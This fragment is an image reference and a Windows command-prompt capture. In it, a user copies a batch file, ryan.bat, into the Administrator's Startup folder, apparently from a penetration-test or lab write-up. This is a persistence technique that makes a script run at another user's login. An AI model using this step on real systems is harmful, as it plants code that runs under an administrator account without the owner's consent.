 ryanadmin@RYAN C:\Users\ryanadmin>copy ryan.bat "c:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Progr
ams\Startup\
1 file(s) copied.
ryanadmin@RYAN C:\Users\ryanadmin>